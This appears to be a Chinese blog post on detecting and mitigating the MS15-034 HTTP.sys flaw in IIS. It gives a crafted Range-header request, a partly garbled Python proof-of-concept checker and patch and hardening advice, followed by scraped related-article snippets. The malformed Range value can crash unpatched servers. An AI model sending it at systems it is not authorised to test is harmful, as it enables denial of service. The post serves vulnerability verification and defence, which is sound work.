HTTP.sys漏洞验证及防护



使用发包工具构造http请求包检测 以fiddler工具为例,构造如下图的请求包:

1 GET http://192.168.174.145/ HTTP/1.1

2 Host: 192.168.174.145

3 Range: bytes=0-18446744073709551615

4 Connection: keep-alive

5 Cache-Control: max-age=0

6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

漏洞确认 如果收到服务器返回包如下, 则说明存在此漏洞。建议您尽快制定防护计划,以避免系统在获得加固前遭受攻击。

漏洞验证POC

#!/usr/bin/env python

__author__ = ';jastra';

class bg_colors:

VULN = ';33[92m';

NONVULN= ';33[95m';

EXPLOIT = ';33[91m';

try:

import requests

import re

except ImportError as ierr:

print(bg_colors.EXPLOIT + "Error, looks like you don';t have %s installed", ierr) def identify_iis(domain):

req = requests.get(str(domain))

remote_server = req.headers[';server';] if "Microsoft-IIS" in remote_server:

print(bg_colors.VULN + "[+] 服务是 " + remote_server)

ms15_034_test(str(domain))

else:

print(bg_colors.NONVULN + "[-] 不是IIS\n可能是: " + remote_server) def ms15_034_test(domain):

print(" 启动vuln检查!")

vuln_buffer = "GET / HTTP/1.1\r\nHost: stuff\r\nRange: bytes=0-18446744073709551615\r\n\r\n";

req = requests.get(str(domain), params=vuln_buffer)

if req.headers[';content';] == "请求范围不符合":

print(bg_colors.EXPLOIT + "[+] 存在漏洞")

else:

print(bg_colors.EXPLOIT + "[-] IIS服务无法显示漏洞是否存在. "+

"需要手动检测")

usr_domain = raw_input("输入域名扫描: ")

identify_iis(usr_domain)

http.sys漏洞防护

经过上面的漏洞检测步骤后,如果确认您的业务环境中存在http.sys漏洞,那么就需要尽快制定并启动加固方案,这些加固从漏洞补丁开始,到产品防护,到整体防护,逐步推进。

漏洞加固

使用IIS的用户,可以通过Windows Update的方式获得对应的KB3042553热修补补丁,建议用户开启自动更新服务以及时安装最新补丁,相关公告请见:

http.sys漏洞补丁公告:http://technet.microsoft.com/security/bulletin/MS15-034

如果您的业务系统暂时还无法升级补丁,那么可通过禁用IIS 内核缓存来临时缓解此漏洞的危险,但需要注意这可能会导致IIS性能下降,具体的执行方法可以参考:

http.sys漏洞缓解方案:https://technet.microsoft.com/zh-cn/library/cc731903(v=ws.10).aspx

IIS加固

虽然IIS7中http.sys已经独立出来成为系统级驱动程序,但以史为鉴,建议用户在安装补丁的同时也需要考虑IIS加固事项,具体的最佳实践请参考:

IIS7加固方案: https://technet.microsoft.com/zh-cn/library/cc731278(WS.10).aspx

最后

欢迎关注个人微信公众号:Bypass--,每周一篇原创高质量的干货。

参考博文地址:

http://www.ijiandao.com/safe/cto/12829.html

http://www.freebuf.com/articles/system/64185.html

HTTP.sys漏洞验证及防护的更多相关文章

- Windows漏洞利用与防护(2015.8)

Windows平台下的漏洞利用与防护 0x00 概述 在过去的二十几年,Windows作为网络安全的主战场之一,攻于防的较量从未停息过.内存破坏漏洞作为研究的重点之一,经历了很多的发展也沉淀了前辈们许 ...

- 微软 IIS HTTP.sys漏洞原理学习以及POC

零.MS15-034POC核心部分(参考巡风): socket.setdefaulttimeout(timeout) s = socket.socket(socket.AF_INET, socket. ...

- phpstudy2016-2018漏洞验证

影响版本 漏洞验证 查看目录下 php_xmlrpc.dll PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll存在@eval(%s('%s'));即说明有后门 ...

- Redis Crackit漏洞利用和防护

注意:本文只是阐述该漏洞的利用方式和如何预防.根据职业道德和<中华人民共和国计算机信息系统安全保护条例>,如果发现的别人的漏洞,千万不要轻易入侵,这个是明确的违法的哦!!! 目前Redis ...

- PHP远程DoS漏洞深入分析及防护方案

PHP远程DoS漏洞 4月3日,有人在PHP官网提交PHP 远程DoS漏洞(PHP Multipart/form-data remote dos Vulnerability),代号69364.由于该漏 ...

- IAP 破解漏洞验证

IAP支付有个漏洞,用户使用的可能是IAP Free 或者俄罗斯破解什么的,所产生的交易号:170000029449420 product_id:com.zeptolab.ctrbonus.super ...

- 漏洞验证系列--MongoDB未授权访问

本系列文章旨在对于有一定网络安全基础的人员,在日常工作中扫描出来的各种漏洞,如何进行验证,以区分该漏洞是否存在或是扫描器误报.请勿应用非法途径. 本漏洞是由于MongoDB未设置访问权限,用户可以直接 ...

- 【实战】SSL和TLS漏洞验证

工具下载:git clone https://github.com/drwetter/testssl.sh.git 实验环境:192.168.1.22(bee-box v1.6) 192.168.1. ...

- Weblogic wls RCE 漏洞验证POC

#!/usr/bin/env python # coding:utf-8 # @Date : 2017/12/22 17:11 # @File : weblogic_poc.py # @Author ...

随机推荐

- javascript photo1

- IP数据报的格式

1. IP数据报首部的固定部分中的各字段 ①版本:占4位,指IP协议的版本.通信双方使用的 IP协议版本必须一致.日前广泛使用的 IP协议版本号为 4 (即 IPv4). IPv6 目前还处于起步阶段 ...

- Program B--CodeForces 492B

Description Vanya walks late at night along a straight street of length l, lit by n lanterns. Consid ...

- android webview实战

webSettings = wvShowProduce.getSettings();//设置WebView属性,能够执行Javascript脚本webSettings.setJavaScriptEna ...

- 国产ProcessOn和国外gliffy的对比区别【原创】

之前一直在用国外的作图工具gliffy,不足之处gliffy是英文的,很多国内相关从业者使用起来就有一定门槛,今天我给大家再推荐一款比gliffy更方便的作图工具ProcessOn,除了绘制UML建模 ...

- IPAD2 5.1.1越狱后的屏幕不能自动旋转~~~

己顶,出现这问题的原因是因为越狱安装了插件的原因.问题解决了,大家没有遇到类似的问题吗?问题出在大家都装了一个SBSettings的插件,解决办法就是在这个插件的ISO 5+ Notification ...

- Android手机号码不是所有的都能获取

手机号码不是所有的都能获取.只是有一部分可以拿到.这个是由于移动运营商没有把手机号码的数据写入到sim卡中.SIM卡只有唯一的编号,供网络与设备识别那就是IMSI号码,手机的信号也可以说是通过这个号码 ...

- python练习——最长的递减子序列

题目: 求一个数组的最长递减子序列比 , 如随机生成一组序列 {8,9,6,3,6,2,3,4} 求得最长递减序列 {9,8,6,4,3,2} list=[3,3,3,3,6,2,3,4] //冒 ...

- hdoj-2025

#include "stdio.h"#include "string.h"void sort(char ch[],int count[],int n,int f ...

- 2016-1-15 抽屉效果实现demo

// // ViewController.m // 抽屉 // // Created by Mac on 16/1/15. // Copyright © 2016年 Mac. All rights r ...